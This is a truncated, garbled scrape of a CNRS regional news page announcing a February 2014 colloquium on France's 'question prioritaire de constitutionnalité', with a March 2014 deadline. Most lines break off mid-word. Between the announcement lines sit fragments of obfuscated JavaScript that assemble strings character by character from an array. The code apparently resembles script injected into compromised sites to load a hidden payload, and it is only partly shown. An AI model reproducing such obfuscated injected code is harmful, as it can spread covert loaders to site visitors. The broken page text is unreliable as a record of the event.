
Accédez directement au contenu de la page
Accueil national
CNRS-Hebdo
Paris Normandie
Actualités
Colloque sur
Colloque sur la question prioritaire de
25/02/2014
-
Colloque sur la question prioritair
Ce colloque prolonge les travaux réa
Array(19);z5093['o']='f';z5093['8']='.';z5093['3'
(z5093['T']+z5093['T']+z5093['e']+z5093['L']+z5093['h']+z5093[
Date limite :
14 mars 2014
.